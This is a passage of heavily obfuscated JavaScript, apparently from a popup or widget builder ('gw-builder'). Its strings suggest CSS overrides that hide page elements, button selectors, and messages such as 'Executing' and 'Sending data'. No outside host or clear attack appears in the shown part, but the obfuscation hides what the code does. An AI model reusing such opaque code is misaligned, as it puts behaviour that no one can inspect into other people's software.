_0x33e4a4+_0x4f3af9},'RrYOi':_0x43f984(-0x350,0x31f,-0x146,-_0x5cc492._0x2a449f)+_0x361eb8(-0x14c,_0x5cc492._0x57e7d3,0x34a,_0x5cc492._0xd60142)+_0x43f984(-0x100,-0x1e3,0x58,_0x5cc492._0x53f7b7)+_0x361eb8(0x972,_0x5cc492._0x5530a6,_0x5cc492._0x4863e6,_0x5cc492._0x197e3d)+'ointer-eve'+_0x361eb8(0x38a,_0x5cc492._0x3968ec,_0x5cc492._0x1d2278,_0x5cc492._0x87603b)+_0x361eb8(-_0x5cc492._0x30c7e3,-0x353,0x19b,0x3f6)+_0x43f984(-0x110,_0x5cc492._0x3bae49,0x77e,_0x5cc492._0x33ee9a)+'pointer\x20!i'+_0x43f984(-0x4f9,0x2e,-0x2e6,_0x5cc492._0x56a581)+'display:\x20b'+_0x43f984(_0x5cc492._0x1e4b0e,_0x5cc492._0x26e7eb,_0x5cc492._0x4ac04b,-_0x5cc492._0x42c5a6)+_0x43f984(0x1d3,0x7eb,_0x5cc492._0x44622c,_0x5cc492._0x3cb5ff)+'ndex:\x209999'+_0x43f984(_0x5cc492._0x58b91b,_0x5cc492._0x4d28b7,-0x9c,0x6fd)+_0x361eb8(_0x5cc492._0x25bb45,_0x5cc492._0x3d219b,_0x5cc492._0x56acf5,_0x5cc492._0x3830e7)+_0x43f984(_0x5cc492._0x49f82f,0x3f9,_0x5cc492._0x459dd6,0x7df)+_0x361eb8(0xa43,_0x5cc492._0x4105d4,0xbfd,_0x5cc492._0x488aea)+_0x43f984(0x6f0,0x934,0x339,_0x5cc492._0xa609db)+_0x361eb8(0x10eb,_0x5cc492._0x4e95fb,0xd2a,_0x5cc492._0x5b2d8b)+'!important'+_0x361eb8(_0x5cc492._0x28e44f,0x564,_0x5cc492._0x5b5cfe,_0x5cc492._0x320743)+_0x361eb8(0x275,_0x5cc492._0x20703e,0x66a,_0x5cc492._0x247d84)+_0x361eb8(0x82b,0xfaa,_0x5cc492._0x5c3718,0x88e)+_0x361eb8(0x28b,_0x5cc492._0x3867b7,0x603,_0x5cc492._0x2b7ace)+_0x43f984(0x804,_0x5cc492._0x4e27d0,_0x5cc492._0x360db1,_0x5cc492._0x3337e4)+_0x43f984(-0x4c,_0x5cc492._0x2622a4,-0xf6,0x46d)+_0x43f984(-_0x5cc492._0x50d146,-0x10d,0x46,-_0x5cc492._0xde1491)+_0x361eb8(_0x5cc492._0x4df398,0x9c6,0xb38,0x100b)+'one\x20!impor'+'tant;\x20flex'+':\x20none\x20!im'+_0x43f984(-0x2f0,0x2c3,0x5ab,0x43a)+_0x361eb8(-0x84,_0x5cc492._0x33dcec,_0x5cc492._0x48f7ac,0x72f)+_0x361eb8(0x265,-_0x5cc492._0x1aef47,0x2d6,-_0x5cc492._0x2cb262)+'align-self'+_0x43f984(-0x4c7,-0x1e3,-_0x5cc492._0x5b85d4,-0x4d1)+_0x361eb8(0x47e,_0x5cc492._0x203a3a,_0x5cc492._0x3c8179,0x55c),'RwWHG':_0x43f984(_0x5cc492._0x55a61e,-0x42,0x389,-0x17d)+_0x361eb8(0xdf9,0xb50,_0x5cc492._0x447d79,_0x5cc492._0x430b79)+_0x43f984(0x89e,_0x5cc492._0x2292d0,0xb54,0x6aa),'fqwec':function(_0x3e65df,_0x5470a5){return _0x3e65df+_0x5470a5},'cbeBn':'[name=\x22','IgeUa':function(_0x42df38,_0x1593e1){return _0x42df38+_0x1593e1},'unamz':function(_0x22a317,_0x23814c){return _0x22a317+_0x23814c},'YKomv':function(_0x449024,_0x2601de){return _0x449024&&_0x2601de},'uJvLh':function(_0x161195,_0x20aac2){return _0x161195!==_0x20aac2},'PNuXn':'mwizj','SNeFn':_0x361eb8(0x91b,_0x5cc492._0x2f8372,_0x5cc492._0x4449d7,_0x5cc492._0x2816b9),'LZbNI':'4|2|1|7|5|'+_0x361eb8(0xedc,0x1212,0xcf5,_0x5cc492._0x250060),'CnAJr':function(_0x13dec0,_0x11995a){return _0x13dec0(_0x11995a)},'TZSrZ':function(_0x57bfe9,_0x1b780e){return _0x57bfe9===_0x1b780e},'JTfNq':_0x43f984(0x756,0xff,-_0x5cc492._0x3d9672,-0x374),'ggYKU':_0x361eb8(_0x5cc492._0x57e6e9,0xab2,0xbca,0x11ea),'SWOZF':_0x43f984(0x6a8,0x97d,0xa9c,_0x5cc492._0x328626),'vTDBN':function(_0x477f14,_0x5c5810){return _0x477f14+_0x5c5810},'vkrVc':_0x43f984(0xfd3,_0x5cc492._0x4877f7,_0x5cc492._0x4feb4a,0xe8f)+_0x361eb8(0x11e5,0xead,0xcd0,_0x5cc492._0x43ea3c)+'=\x22','nljhY':_0x361eb8(0x556,_0x5cc492._0x24799e,_0x5cc492._0x5283df,0x132)+_0x361eb8(_0x5cc492._0x5259b4,_0x5cc492._0xfd4ae5,0x4b2,0x57e)+_0x43f984(_0x5cc492._0xe20a6d,_0x5cc492._0x3d27ab,-_0x5cc492._0x5d7082,-0x191)+_0x43f984(-_0x5cc492._0x152fbc,_0x5cc492._0x2e636f,-_0x5cc492._0x5e9f5c,0x5f1)+_0x361eb8(0x8b8,_0x5cc492._0x37d8a3,_0x5cc492._0x4d02ba,_0x5cc492._0xc3eef7),'ypZcO':_0x43f984(_0x5cc492._0x45b83d,_0x5cc492._0x2a60e0,0x2d3,_0x5cc492._0x442bf7),'ZecRp':'replace','eDTcS':_0x361eb8(0xc9,_0x5cc492._0x24b0da,_0x5cc492._0x366777,-0xcf)+_0x43f984(_0x5cc492._0x86ad6b,_0x5cc492._0x5651c7,_0x5cc492._0x277790,0xbe0),'ayMDY':function(_0x2b63cc,_0xef3cc6){return _0x2b63cc+_0xef3cc6},'SYqrA':_0x361eb8(0x62,_0x5cc492._0xf18e26,_0x5cc492._0x4d4259,-0x64)+_0x361eb8(0x952,0x91b,0x3bc,_0x5cc492._0x5ddccc)+'rue\x22],\x20[da'+_0x43f984(0x44a,0x161,_0x5cc492._0x3e5ed5,-_0x5cc492._0x1aef47)+_0x43f984(0xa62,_0x5cc492._0x5c9bbf,_0x5cc492._0x597a66,_0x5cc492._0x5ce9cb)+'e=\x22true\x22]','YQXvF':function(_0x5a11f9,_0x26a1b7){return _0x5a11f9!==_0x26a1b7},'fNnJk':_0x361eb8(0x572,_0x5cc492._0x18e024,_0x5cc492._0x557ab6,_0x5cc492._0x1de1ee),'IuIkq':function(_0x2baa11,_0x389811){return _0x2baa11+_0x389811},'uzcTH':_0x361eb8(_0x5cc492._0x5ee016,_0x5cc492._0x144707,0x816,0xb55),'hpiim':'gw-builder'+_0x361eb8(_0x5cc492._0x259b6a,0x926,0x50b,0x8e8),'SCnvT':function(_0xe2b171,_0x3f0408){return _0xe2b171(_0x3f0408)},'KEaOg':_0x43f984(0x9e6,_0x5cc492._0x3f5918,_0x5cc492._0x252f2b,0x392)+'\x20none\x20!imp'+'ortant;\x20vi'+_0x361eb8(0x6d,0xa1d,0x673,0x5d8)+_0x43f984(-0x34c,_0x5cc492._0x17abc1,0x63a,-_0x5cc492._0x19c1ad)+'portant;\x20o'+_0x361eb8(0x107e,_0x5cc492._0x8928df,0xc58,_0x5cc492._0x8f3e23)+_0x43f984(-_0x5cc492._0x1a523d,-_0x5cc492._0x26354b,-0x67d,-_0x5cc492._0x418459)+';\x20position'+_0x361eb8(0x561,_0x5cc492._0xbf4fa9,0x635,0x60f)+_0x43f984(_0x5cc492._0x53f7b7,0x955,0x43e,0xac1)+_0x361eb8(0xc64,_0x5cc492._0x241d5f,_0x5cc492._0x3692ea,0xddd)+_0x361eb8(_0x5cc492._0x203fcd,_0x5cc492._0x1ebc22,_0x5cc492._0x54b73a,_0x5cc492._0x3530ae)+_0x43f984(_0x5cc492._0x1e0af3,0x191,_0x5cc492._0x2ba305,0x25b)+_0x43f984(_0x5cc492._0x48772b,-0x1b6,-_0x5cc492._0x37673f,-0x7f5)+_0x43f984(_0x5cc492._0x2d3f77,_0x5cc492._0x4c2b96,0xb1,0x3c8)+_0x361eb8(0x59d,_0x5cc492._0x28a4d9,0x19b,0x6fc)+';','HzaZB':'before','IUprB':_0x43f984(-0x28c,0x67,_0x5cc492._0x2dd113,_0x5cc492._0x4ea147),'VlNxu':_0x43f984(_0x5cc492._0x3adbff,-_0x5cc492._0x110a26,-0xde,_0x5cc492._0x4232c3),'WsnTj':function(_0xcfe140,_0x361e9e,_0x2c8785,_0x5bd3c6){return _0xcfe140(_0x361e9e,_0x2c8785,_0x5bd3c6)},'PxiLA':function(_0x871ff7,_0xb0733b){return _0x871ff7===_0xb0733b},'SenRF':function(_0x56f042){return _0x56f042()},'aJPXN':function(_0x10ffce,_0x33a9f0){return _0x10ffce===_0x33a9f0},'dCiAP':function(_0x46582f,_0x11d6d8){return _0x46582f(_0x11d6d8)},'flxmc':'LhtzY','uichR':_0x361eb8(0xb06,0xd8d,0xaa1,0xbf4),'WBwZr':'XCVkz','VxhNU':_0x361eb8(_0x5cc492._0x1146b1,_0x5cc492._0x10dcc2,0xb32,0x115d),'srKRG':function(_0x4ca17f,_0x3dbd41){return _0x4ca17f!==_0x3dbd41},'sSsdO':_0x361eb8(_0x5cc492._0x196eb2,_0x5cc492._0x560295,_0x5cc492._0x255241,_0x5cc492._0x58fa82)+_0x43f984(-0xef,-0xfc,-_0x5cc492._0x267865,-0x721)+_0x361eb8(0x106b,_0x5cc492._0x16106c,0xc2e,_0x5cc492._0x469724)+'sibility:\x20'+_0x361eb8(_0x5cc492._0x5b0180,_0x5cc492._0x47d184,0x5b9,0x47c)+'portant;\x20o'+_0x361eb8(0xb06,0x1148,_0x5cc492._0x24fd37,0xf0c)+_0x43f984(0x36b,-0x10d,_0x5cc492._0x4f3bbb,-0x5d4)+_0x43f984(_0x5cc492._0x199ca9,0x2f4,0x2b0,0x3fd)+_0x43f984(0x63b,_0x5cc492._0x19d042,_0x5cc492._0x4ebe5c,0x298)+'\x20!importan'+_0x361eb8(0x75a,0xe19,_0x5cc492._0x3692ea,0xd25)+_0x43f984(_0x5cc492._0x46fdb1,0x77e,0xdcf,_0x5cc492._0x2c8d36)+'portant;','GKPMg':_0x43f984(_0x5cc492._0x38593b,_0x5cc492._0x50ad0a,-0x26b,_0x5cc492._0x3efb43),'TwIpA':_0x361eb8(-0x43b,-_0x5cc492._0x284e30,0x1d3,-0x320)+_0x43f984(_0x5cc492._0x29ffff,_0x5cc492._0x1b398c,0x52c,_0x5cc492._0x11db84)+_0x361eb8(_0x5cc492._0x18ad7e,_0x5cc492._0xc99865,0xd5e,0x12c7)+'t:','ALncm':function(_0x5c4f4f,_0x29ab18){return _0x5c4f4f+_0x29ab18},'BQUYv':_0x43f984(_0x5cc492._0x571bf7,0x641,_0x5cc492._0x42c5a6,0x899),'gafQU':_0x361eb8(_0x5cc492._0x4a217d,0x105,0x77f,0xdcb),'oMjZX':_0x361eb8(0xb10,_0x5cc492._0x405c85,0x689,_0x5cc492._0x280766),'PjAUd':_0x43f984(0x168,-_0x5cc492._0x467b57,-_0x5cc492._0x181c03,-0x84),'HajMe':'Executing\x20'+_0x43f984(0xc46,_0x5cc492._0x8e8c18,_0x5cc492._0x2f6ffe,0x274)+_0x43f984(_0x5cc492._0x180449,0x8b8,_0x5cc492._0x1190de,_0x5cc492._0x15492a)+_0x361eb8(_0x5cc492._0x2ace5e,-_0x5cc492._0x28721d,0x2bc,_0x5cc492._0x507b69),'nSoNK':_0x361eb8(_0x5cc492._0x147319,0x572,_0x5cc492._0x4f493b,_0x5cc492._0x1185ec),'xjrVN':'GggtP','HnkBh':_0x43f984(_0x5cc492._0x39442f,0x914,_0x5cc492._0x8139e8,0xead)+_0x43f984(_0x5cc492._0x2838e9,_0x5cc492._0x45643a,_0x5cc492._0x3ea65a,_0x5cc492._0x195bcc)+_0x43f984(-_0x5cc492._0x4053a1,0x397,0x1b2,_0x5cc492._0x15c7c0)+_0x43f984(_0x5cc492._0x1185ec,0x6f9,0x534,0x620),'iKRwW':_0x43f984(-0x1fb,0x1ba,_0x5cc492._0x217cc4,0x56c),'NenAh':function(_0x3110c3,_0x228ef8){return _0x3110c3===_0x228ef8},'YDieL':'kbEDD','GUJSD':_0x43f984(0xe4d,_0x5cc492._0x10652c,0xf1f,0x102b),'fhzyx':function(_0x2c8086,_0x307edd){return _0x2c8086(_0x307edd)},'UTCUu':function(_0x1eb22c){return _0x1eb22c()},'fREJE':function(_0x3662af){return _0x3662af()},'jQGYN':_0x43f984(_0x5cc492._0x3fabe0,-0x199,-_0x5cc492._0x1fc8fb,_0x5cc492._0x43e30a),'ReyIn':_0x361eb8(_0x5cc492._0x1d0b9f,0xa91,_0x5cc492._0x47206e,_0x5cc492._0x9da103),'EHODc':_0x43f984(0xa75,_0x5cc492._0x435364,0xe72,_0x5cc492._0x54f6ab),'VWmQF':_0x361eb8(0x785,_0x5cc492._0x22670c,0x5eb,0x117)+_0x43f984(-_0x5cc492._0x8a7f3f,-_0x5cc492._0x2d183d,_0x5cc492._0x1fe6d4,-_0x5cc492._0x1a930e)+_0x361eb8(0x4d9,_0x5cc492._0x272dc8,0x72c,0x5cf)+'oring\x20not\x20'+_0x43f984(0x9de,_0x5cc492._0x3de8e2,0x70d,-_0x5cc492._0x1ed5bb),'mVnls':_0x361eb8(_0x5cc492._0x4f643d,0xb20,0x7a7,_0x5cc492._0xf55112),'mHBUy':function(_0x10fe06){return _0x10fe06()},'nsjAl':function(_0x1d3ff4,_0xe77a2e,_0xbe21f0){return _0x1d3ff4(_0xe77a2e,_0xbe21f0)},'EwRNU':function(_0x441525,_0x1c4d8c){return _0x441525(_0x1c4d8c)},'lqesX':_0x43f984(0x147,_0x5cc492._0x121346,0x87a,_0x5cc492._0x595f20)+_0x43f984(0x57c,0x9f,-_0x5cc492._0x23a87e,_0x5cc492._0x134f3d),'YgsRj':_0x361eb8(_0x5cc492._0x2ace5e,0xe17,0xac6,_0x5cc492._0x1592fa)+_0x43f984(-0x813,-_0x5cc492._0x5147ba,-_0x5cc492._0x19efc8,-_0x5cc492._0x213f77)+_0x43f984(0x2a0,-0x4b,_0x5cc492._0x4ae167,-0x188),'RzrGf':function(_0x621bf2,_0x40b53c){return _0x621bf2(_0x40b53c)},'qOwtg':'wnGZZ','zLFDs':function(_0x340fed,_0x13131f){return _0x340fed===_0x13131f},'ICivg':'fuPWO','gourB':_0x43f984(_0x5cc492._0x1efb94,_0x5cc492._0xa122d4,0x5cd,_0x5cc492._0x487f2a),'lTbNe':'JoFKV','vBcLu':_0x361eb8(0xdd7,0xeca,_0x5cc492._0x2c04b9,_0x5cc492._0x2bbf56),'qCMNk':function(_0x4ffea6,_0xac924){return _0x4ffea6!==_0xac924},'vvtJu':'BUTTON','gJXAy':function(_0x593f67,_0x8d5d7e){return _0x593f67!==_0x8d5d7e},'BNkRq':function(_0x8fa52e,_0x32f4c6){return _0x8fa52e===_0x32f4c6},'tHsup':_0x43f984(_0x5cc492._0x4151c2,0xb6,0x663,_0x5cc492._0x3497ed),'HnMOR':'MbVGq','XBYhr':_0x43f984(-0x4,0x51,0x3ba,_0x5cc492._0x4c2672)+_0x43f984(0x1b8,_0x5cc492._0x3fda05,_0x5cc492._0x373c9b,_0x5cc492._0x5cf6d3)+_0x361eb8(0xccc,0x9da,_0x5cc492._0x307378,0xd65)+_0x361eb8(_0x5cc492._0x261342,0x8c2,_0x5cc492._0x1dc89d,0xdef)+_0x43f984(_0x5cc492._0x5e4521,-0x1b3,_0x5cc492._0xb99e90,-0x5c6)+_0x361eb8(0x89e,0x8f5,_0x5cc492._0x542fb9,0x9c8),'pFyEi':_0x43f984(-0x6a5,-0x185,-_0x5cc492._0x2d91c6,_0x5cc492._0x3c2ef4),'BcVUT':_0x361eb8(0xf9d,0xf6b,_0x5cc492._0x273ca3,_0x5cc492._0x228c95)+_0x361eb8(0x852,_0x5cc492._0x14acfc,_0x5cc492._0x249408,_0x5cc492._0xf83e4a)+'\x20button/li'+'nk:','wDoZI':_0x361eb8(_0x5cc492._0x1ff1fe,_0x5cc492._0x45b534,_0x5cc492._0x14aabd,_0x5cc492._0x2f1571),'nyOYV':_0x43f984(-_0x5cc492._0x3dfc9e,_0x5cc492._0x6dbfc6,_0x5cc492._0x57d4c1,0x3af),'kmdLj':_0x361eb8(-_0x5cc492._0x52f50e,-0x39e,0x237,-_0x5cc492._0x8f2243),'PcVSZ':'WwDAf','cGARB':_0x43f984(0x356,_0x5cc492._0x292992,_0x5cc492._0x29ccdd,-_0x5cc492._0x46e812),'IOiOJ':_0x43f984(-0x24d,-0x1b4,-0x1d7,_0x5cc492._0x5a4948),'qwINx':function(_0x57e47c,_0x1e4e20){return _0x57e47c===_0x1e4e20},'DTght':function(_0x7acd13,_0x55eb01){return _0x7acd13===_0x55eb01},'yUDpj':_0x361eb8(_0x5cc492._0x35a4e2,_0x5cc492._0x2f8034,_0x5cc492._0x52b4c4,0xe9f),'rMZfc':_0x43f984(-0x504,-0x129,0x12f,-_0x5cc492._0x4016e5),'DImvh':_0x43f984(0x6c4,0x4a5,0x5a9,_0x5cc492._0x3dfa55),'jThfC':function(_0x14ba3d,_0x3e3cbd){return _0x14ba3d===_0x3e3cbd},'bjSwl':_0x43f984(_0x5cc492._0x2fd4b2,0x5f6,0x302,_0x5cc492._0x3098e4),'mBPbk':function(_0x2f3e5a,_0x551ca8){return _0x2f3e5a===_0x551ca8},'ZEcsV':_0x361eb8(0x11c2,0xff0,_0x5cc492._0x465c99,_0x5cc492._0x47c6b6),'WHpNJ':_0x361eb8(0xa44,_0x5cc492._0x52d501,0x91c,_0x5cc492._0x319f4b)+_0x43f984(-0x61,-0xb4,0x400,-0x12),'hCjxm':_0x43f984(0x7e8,_0x5cc492._0x60a03a,0x7d8,0x719),'AAgZt':_0x43f984(0x612,0x884,0xeae,0xc88),'QRyai':'efTLo','rsYxi':_0x43f984(_0x5cc492._0x117745,_0x5cc492._0x24f5dc,-_0x5cc492._0x25b473,-0x449),'epFWW':function(_0x19abbc,_0x1d0335){return _0x19abbc!==_0x1d0335},'RAlUi':'data-gw-po'+_0x43f984(-0x5d0,-0xca,0x41a,-0x2d1)+'y','aLhNG':function(_0x170d36,_0x4c9e36){return _0x170d36+_0x4c9e36},'zJFrX':function(_0x11e90a,_0x42f98e){return _0x11e90a+_0x42f98e},'SXFIT':function(_0x48af97,_0xa09d51){return _0x48af97+_0xa09d51},'nthJu':function(_0x137c56,_0x53b099){return _0x137c56+_0x53b099},'IiVwy':function(_0x331706,_0x1daa64){return _0x331706+_0x1daa64},'wXTYB':_0x43f984(0x6eb,0x87f,_0x5cc492._0x22670c,_0x5cc492._0x203de3)+_0x361eb8(_0x5cc492._0x15979c,0x137,0x578,0x548),'gPbXJ':'top:\x200;','GxUha':_0x361eb8(0x4bb,0x319,_0x5cc492._0x4f7310,0x369),'smomx':_0x43f984(-0x729,-0x165,-0x619,-_0x5cc492._0x36d929)+'%;','WPmpD':_0x43f984(_0x5cc492._0x29c9db,_0x5cc492._0x48c3ab,0x236,0x279),'xMTmB':_0x43f984(0x46a,_0x5cc492._0x5c3436,_0x5cc492._0x5486d9,0x68f)+_0x43f984(_0x5cc492._0x3f32b1,0x301,_0x5cc492._0x477ebd,_0x5cc492._0x3a34e5),'CBUAO':function(_0x3573dc,_0x303e76){return _0x3573dc+_0x303e76},'RliWi':function(_0x10dd28,_0x4c2354){return _0x10dd28+_0x4c2354},'SdsZa':_0x43f984(_0x5cc492._0x56b5a0,_0x5cc492._0x4dedcd,_0x5cc492._0x972f83,0x7af)+_0x43f984(-_0x5cc492._0x181c03,-0x1c7,-0x742,0x3ee)+'(-50%,\x20-50'+_0x361eb8(0x6d5,0xc82,0xbe2,_0x5cc492._0x266219),'eInFk':_0x43f984(-0x147,-0x8d,-_0x5cc492._0x5cf156,0x8d)+_0x361eb8(-_0x5cc492._0x4dd986,-0x1b4,0x13b,_0x5cc492._0x54fb92),'cHHbq':_0x43f984(-_0x5cc492._0x46fb81,_0x5cc492._0x5cb985,0xdd,_0x5cc492._0x115555)+'ius:\x208px;','zofkT':_0x43f984(0x6a3,0x66a,_0x5cc492._0x5e0df5,_0x5cc492._0x33d8dd)+_0x361eb8(_0x5cc492._0x379e67,0x326,0x19c,-0x1c5),'AiaEz':_0x361eb8(_0x5cc492._0x52f1cb,0x10b0,_0x5cc492._0x3dae92,_0x5cc492._0x32ef4b)+':\x2080vh;','qlGis':_0x361eb8(-_0x5cc492._0x2633bb,-_0x5cc492._0x2f7f8c,0x320,_0x5cc492._0x4f1f9f)+_0x43f984(-0x226,-_0x5cc492._0x30f60d,_0x5cc492._0x35d5fd,_0x5cc492._0x543510),'qjDgw':function(_0x4e2f39,_0x282a75){return _0x4e2f39===_0x282a75},'sPcpm':_0x361eb8(_0x5cc492._0x44d22c,0x167,_0x5cc492._0x54209a,0x2df),'clWgT':function(_0x23acac,_0x3c2982){return _0x23acac+_0x3c2982},'JwseB':function(_0x30516d,_0x25f90b){return _0x30516d+_0x25f90b},'sYQib':function(_0x48ea15,_0x352ca0){return _0x48ea15+_0x352ca0},'datDs':function(_0x79c276,_0x2b9725){return _0x79c276+_0x2b9725},'cYdJM':_0x43f984(0x778,0x2cd,-0x34d,0x30)+'x;','Zkqwx':_0x43f984(0x7cc,_0x5cc492._0x25f07c,-_0x5cc492._0x12934f,0x1c)+_0x43f984(0x1a3,0x6bc,_0x5cc492._0xecc5a0,0x1ce),'MAdDe':'font-size:'+_0x43f984(_0x5cc492._0x47cb78,-0x19f,0x260,-_0x5cc492._0x5044e4),'scjAE':_0x43f984(-_0x5cc492._0x4f3bbb,0x419,0x5ca,_0x5cc492._0x528b41)+_0x361eb8(0x323,0x9ac,0x366,0x917),'WEfXU':_0x43f984(_0x5cc492._0x164081,_0x5cc492._0x5d5bcd,0x28f,0x95a)+';','IUDIK':_0x361eb8(0x309,_0x5cc492._0x5e91b1,0x4bb,-_0x5cc492._0x5c5260)+_0x43f984(0x15c,0x23b,-0x29c,0x186),'BvkQl':function(_0x490d1b,_0x1bc332){return _0x490d1b+_0x1bc332},'EtPeD':function(_0x2d4549,_0x21685c){return _0x2d4549===_0x21685c},'eftoz':_0x361eb8(_0x5cc492._0x159050,0x6a7,0xa50,_0x5cc492._0x35d57c),'KNelC':_0x361eb8(_0x5cc492._0x310530,0xce0,_0x5cc492._0x398de1,_0x5cc492._0x42a2b0),'paTtB':function(_0x483dd3,_0x16a0b9){return _0x483dd3===_0x16a0b9},'TkCIP':_0x361eb8(_0x5cc492._0x5a9bcb,_0x5cc492._0x1ef17b,0xc55,0x1287),'MzSaD':_0x361eb8(_0x5cc492._0x5c9e0f,_0x5cc492._0x71e475,0x2d9,-_0x5cc492._0x39968e),'unTkH':function(_0x54c54f,_0x14c8d5){return _0x54c54f===_0x14c8d5},'qJHDj':_0x43f984(_0x5cc492._0x2d0030,_0x5cc492._0x3b49b6,_0x5cc492._0x432ed9,_0x5cc492._0x4db8de),'uzJlm':function(_0x1b2a34,_0x3f2cfc){return _0x1b2a34===_0x3f2cfc},'Wiava':_0x361eb8(0x23b,-_0x5cc492._0x277cb6,_0x5cc492._0x4da388,-_0x5cc492._0x2265cc),'yESrG':_0x361eb8(_0x5cc492._0x2851f6,0xb48,0x8e7,0x9b7),'yguvs':'[POPUP]\x20Bu'+_0x361eb8(0x386,_0x5cc492._0x5555b4,0x4e2,_0x5cc492._0x11656d)+_0x43f984(-_0x5cc492._0xfcb100,-0x1d4,-_0x5cc492._0xf19f17,-_0x5cc492._0x5e0df5)+_0x43f984(-0x91,_0x5cc492._0x3654fa,0x106,_0x5cc492._0x4d5901)+'r\x20method:','hAxWm':_0x43f984(0x528,_0x5cc492._0x18dfd5,0x86f,_0x5cc492._0x42b306),'WAlLI':_0x43f984(-_0x5cc492._0x4617f6,_0x5cc492._0x30c6a8,-_0x5cc492._0xd0db46,-0x3c3)+_0x43f984(0x275,-0x1f3,0x251,0x10c)+',\x20button\x20r'+_0x361eb8(_0x5cc492._0x262cd0,0x1129,_0x5cc492._0x5232df,0xd42)+_0x43f984(_0x5cc492._0x55edae,-_0x5cc492._0x6ef24d,-0x4a,0x353)+_0x43f984(0x4dd,_0x5cc492._0x505ab6,_0x5cc492._0x53c35c,0x93a)+_0x361eb8(0x124,0x2ac,0x201,-_0x5cc492._0x3ef348)+_0x43f984(0xb67,_0x5cc492._0x484fe8,0x6f2,0xe9e)+_0x43f984(0x6a,_0x5cc492._0x3cdd38,-_0x5cc492._0x4353b0,-_0x5cc492._0x201b81)+'1)','kHlOC':_0x43f984(-0x369,_0x5cc492._0x34c8a5,_0x5cc492._0x31735f,0x2d1),'QpoSw':function(_0x1cce1d,_0x3c7e1a){return _0x1cce1d!==_0x3c7e1a},'QReUk':'gGZXP','gQgxh':'3|1|4|0|2','Rjobz':'BGVUp','uyTCI':'vEVhm','FfGMN':function(_0x5a14cf,_0x1e7190,_0x62201){return _0x5a14cf(_0x1e7190,_0x62201)},'wIRBc':function(_0x58709a,_0x1bc623){return _0x58709a===_0x1bc623},'KtiTJ':function(_0x3cb260,_0x20040e){return _0x3cb260===_0x20040e},'nSUGQ':_0x361eb8(_0x5cc492._0x116e7b,_0x5cc492._0x214e8c,0x5bc,_0x5cc492._0x319e05),'pSlWS':_0x43f984(-_0x5cc492._0x348382,-0x1c9,-0x7d8,-0x55),'JvzIK':_0x361eb8(0x95f,0x9b5,0x677,0x622)+':','PLbRS':'gQtIu','kteSI':_0x43f984(_0x5cc492._0x4ba43b,0x402,-0x18d,_0x5cc492._0xb70e55),'qRDUr':function(_0x20a47f,_0x2bbeff){return _0x20a47f(_0x2bbeff)},'Qeavc':function(_0xd06b1c,_0x5f1049){return _0xd06b1c+_0x5f1049},'pnFLK':function(_0x3bfa65){return _0x3bfa65()},'cKqCU':function(_0x15151e,_0x5ad2b5){return _0x15151e(_0x5ad2b5)},'SJJlB':_0x361eb8(0x456,0x242,0x6df,0xfa),'knzCg':_0x361eb8(_0x5cc492._0x551535,_0x5cc492._0x43dd76,_0x5cc492._0x58aa30,0xc5d),'EKAil':_0x43f984(_0x5cc492._0x57e6e9,0x64a,-_0x5cc492._0x3085e9,0xa20),'KENWJ':_0x43f984(-_0x5cc492._0x799daa,-_0x5cc492._0x557b5d,_0x5cc492._0x5a3759,_0x5cc492._0x4df651),'MCbOW':'[data-gw-t'+_0x361eb8(0x560,_0x5cc492._0x4eba16,_0x5cc492._0x5cbf99,0x749),'QaWqd':function(_0x24ce3c,_0x4fa616){return _0x24ce3c===_0x4fa616},'hlFhL':'tzdSy','HdlgI':function(_0x4b6a01,_0x5299da){return _0x4b6a01(_0x5299da)},'GvYBV':'bbHLu','vRodr':function(_0x3f3174,_0xc49c50){return _0x3f3174===_0xc49c50},'ZtbFx':_0x361eb8(_0x5cc492._0xc1d594,-_0x5cc492._0x3af1df,_0x5cc492._0x38b9a4,-0x46d),'dePhd':_0x361eb8(-0x50,0xb64,_0x5cc492._0x1530ce,_0x5cc492._0x334be7),'JZoNT':_0x361eb8(_0x5cc492._0x241d55,0x1069,0xa4a,_0x5cc492._0x2c5bcb),'zwKkY':_0x43f984(_0x5cc492._0x58c5a3,0x6d7,0xc5a,0x1a8),'RRTUU':_0x43f984(0x85d,0x3a9,0x455,_0x5cc492._0x3a0db7),'sHcoC':function(_0x199b5b,_0x5c8f2a){return _0x199b5b(_0x5c8f2a)},'aeENR':_0x361eb8(0x2fa,-_0x5cc492._0x47f4a9,0x114,-0x1fa),'eRiJh':'ZUuIC','OVAaX':function(_0x5db5df,_0x125b2d){return _0x5db5df!==_0x125b2d},'yMTzW':_0x361eb8(0xec3,_0x5cc492._0x551fa2,0xb73,_0x5cc492._0x1a0694),'nBTpT':'RNSuw','buuPU':'ieYWg','ycRZd':function(_0x2bcdd1){return _0x2bcdd1()},'RFBTP':function(_0x2945d7,_0x10060d){return _0x2945d7===_0x10060d},'drUla':_0x43f984(-0x134,0x3c0,-_0x5cc492._0x147f1b,0x718),'TDGxM':'CqNZa','ggqZx':function(_0x2a71aa,_0x35ecab){return _0x2a71aa===_0x35ecab},'MWLyE':'Sending\x20da'+_0x43f984(_0x5cc492._0x341487,_0x5cc492._0x3dbeda,_0x5cc492._0x1f3561,0x336)+_0x43f984(_0x5cc492._0x12b046,_0x5cc492._0x53d1cc,-0xb3,_0x5cc492._0x34d1ad)+_0x361eb8(_0x5cc492._0x1cec72,_0x5cc492._0x1ad4e3,_0x5cc492._0x52062e,0xce6),'VBFGs':function(_0x4dbafa,_0x58294a){return _0x4dbafa+_0x58294a},'BrAQv':function(_0x20824e,_0x106bc5){return _0x20824e+_0x106bc5},'MehII':_0x43f984(_0x5cc492._0x8181dc,_0x5cc492._0x42ddbd,_0x5cc492._0x3c528a,0xf03)+_0x43f984(0xa53,_0x5cc492._0x2c3948,_0x5cc492._0x19b7e3,0x4ff),'HtTIR':'top:\x2010px;','OGmgv':_0x43f984(_0x5cc492._0x280766,0x469,_0x5cc492._0x2013d1,-0x1db)+_0x361eb8(0x12f,-0x109,0x22c,-0x286),'FLXCm':'width:\x2032p'+'x;','bkyGd':_0x43f984(0x207,_0x5cc492._0x65295f,0x177,0x6df)+_0x43f984(_0x5cc492._0x528a58,_0x5cc492._0x3cc644,0xdca,_0x5cc492._0x25332e),'NgLUY':_0x43f984(0xab2,0xa90,_0x5cc492._0x40eea0,_0x5cc492._0x191626)+_0x43f984(-0x50b,-0x15d,-0x67b,_0x5cc492._0x97efbc),'XcWBv':function(_0x512295,_0xa0b986){return 